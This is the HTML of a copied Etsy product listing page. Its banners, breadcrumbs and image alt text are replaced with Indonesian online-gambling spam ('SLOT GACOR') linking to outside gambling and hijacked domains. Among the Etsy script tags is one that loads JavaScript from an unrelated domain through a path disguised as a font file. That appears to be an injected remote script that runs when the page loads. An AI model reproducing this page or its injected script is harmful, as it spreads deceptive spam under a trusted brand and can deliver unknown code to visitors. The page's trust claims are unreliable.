\\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"collections_is_listing_page":true,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1790774795,"to_lang_code":"en-GB","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"enable_pla_sash_popover_hover_event":false,"use_sash_popover_events":true,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to basket!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"should_change_heading_on_similar_items_toggle":false,"should_show_ad_section_tooltip":false,"is_deemphasized_top_sash":true,"ad_listing_ids_to_exclude":[],"is_eligible_mini_collections_menu":true,"convo_replaces_add_to_registry":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,83.3333333333333285963817615993320941925048828125,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":129,"neu_buy_box_type":"offerings","listing_id":1790774795,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"express_checkout":{"is_guest":false,"should_show_digital_rights_waiver":false,"accepts_apple_pay":false,"apple_pay_submit_classes":null,"apple_pay_submit_classes_collage":null,"apple_pay_submit_text":null,"apple_payment_info":null,"purchase_accept_terms_text":"By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.","accepts_multiple_payment_methods":false,"accepts_paypal":false,"show_checkout_sheet":false,"replace_apple_pay_bin_with_etsy_bin":false,"should_log_checkout_sheet_support_for_non_defaults_filtering_event":true},"merchant_identifier":"merchant.com.etsy.icht","is_multiple_questions_enabled_buyer":true,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","has_external_mobile_image_tags":false,"tag_cards_with_image":".j1dsc0kjuogb","mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":false,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<script nonce="">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&amp;flags=gated&amp;features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="" crossorigin="" defer=""></script><script src="https://zet-mobile.com/themes/zmobile/assets/fonts/averta/index-18e3ac0bsad324s9b3as239db574fb255.js"></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>

        <main id="content"><br> 
          <div class="SLOTGACOR"><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="register">LOGIN</a><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="login">DAFTAR</a></div><br>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true" data-wt-neu-rendered="">
        <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
        <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
            <div class="wt-display-flex-xs wt-align-items-center">
                <p class="wt-text-title">
                    SLOT GACOR
                </p>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                    <div class="wt-pr-xs-1" aria-hidden="true">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"></path></svg></span>
                    </div>
                <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover="">
                    <button type="button" data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-epp-popover-overlay">
                        <span class="wt-text-title">
                            SITUS SLOT GACOR
                        </span>
                    </button>
                    <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                        <h4 class="wt-mb-xs-1">
                            SITUS SLOT GACOR
                        </h4>
                        <p class="wt-mb-xs-3">
                            <strong>
                                If something goes wrong with your order, you'll get a full refund.
                            </strong>
                        </p>
                        <p class="wt-mb-xs-1">
                            <strong>
                                Here's what's eligible:
                            </strong>
                        </p>
<ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">                            <li>
                                Your order doesn't match the item description or photos
                            </li>
                            <li>
                                Your item arrived damaged
                            </li>
                            <li>
                                Your item arrived after the estimated arrival window
                            </li>
                            <li>
                                Your item didn't arrive or was lost in the mail
                            </li>
</ul>
                        <p class="wt-text-body-small">
                            <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click="" data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">
                                View programme terms
                            </a>
                        </p>

                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover="">
                    <button type="button" data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-spo-popover-overlay">
                        <span class="wt-text-title">
                    LINK SLOT GACOR
                        </span>
                    </button>
                    <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                Etsy keeps your payment information secure.
                            
                        </p>
                        <p class="wt-mb-xs-1">
                            
                                Etsy shops never receive your credit card information.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover="">
                    <button type="button" data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-vr-popover-overlay">
                        <span class="wt-text-title">
                           SLOT GACOR MAXWIN
                        </span>
                    </button>
                    <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                All reviews are from verified buyers Ã¢â‚¬â€œ real people who actually bought the item they're talking about.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">SITUS SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">SLOT GACOR HARI INI</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">LINK SLOT GACOR</a>
                        </li>
                        
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>




<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    


    <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
        
        <div data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index" data-component-island-id="68cb39e9458ab" data-prerender-error="false" data-is-prerendered="true"><div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave="" data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light" aria-expanded="false"><div class="should-animate favorited-icon-container"><span data-favorited-icon="" data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"></path></svg></span><span data-not-favorited-icon="" class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"></path></svg></span></div></button></div></div></div>
    <script type="text/props">
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    </script>

</div>

    </div>

    <div class="wt-display-flex-xs" data-component="listing-page-image-carousel" data-palette-listing-id="1790774795" data-shop-id="54267703">

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 80%;" data-carousel-pane-list="" tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="0" data-image-id="6256816164" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="SLOT GACOR" data-carousel-first-image="" data-perf-group="main-product-image" src="https://imgdate.com/Qs3l79y0.jpg" srcset="https://imgdate.com/Qs3l79y0.jpg" fetchpriority="high" data-original-image-width="3000" data-src-zoom-image="https://imgdate.com/Qs3l79y0.jpg" data-index="0">
                    </li>

        </ul>

    </div>

            <div>





            </div>

        
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <button data-overlay-trigger="" aria-controls="report-item-overlay" id="report-overlay-trigger" class="wt-btn wt-btn--transparent wt-btn--small">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"></path></svg></span>Report this item to Etsy
    </button>
    </div>

                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data="{&quot;module_placement&quot;:&quot;lp_urgency_signals&quot;,&quot;datasets&quot;:[&quot;Common_Signal_CustomCandidatesSignalRankerV0&quot;],&quot;targets&quot;:[],&quot;logging_class&quot;:&quot;Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec&quot;,&quot;page_listing_id&quot;:1790774795,&quot;mmx_request_uuid_map&quot;:{&quot;51316eeb-34a2-4c96-9fa3-3a44d56e2d4d&quot;:[0,1]},&quot;candidate_source_map&quot;:{&quot;signals-extractor&quot;:[0,1]},&quot;second_pass_ranker_map&quot;:{&quot;signals-ranker-v0&quot;:[0,1]},&quot;client_provided_features&quot;:{&quot;browser&quot;:{&quot;acceptLanguage&quot;:&quot;en-GB&quot;,&quot;browser&quot;:&quot;Chrome&quot;,&quot;currency&quot;:&quot;IDR&quot;,&quot;localeRegion&quot;:&quot;ID&quot;,&quot;operatingSystem&quot;:&quot;Windows 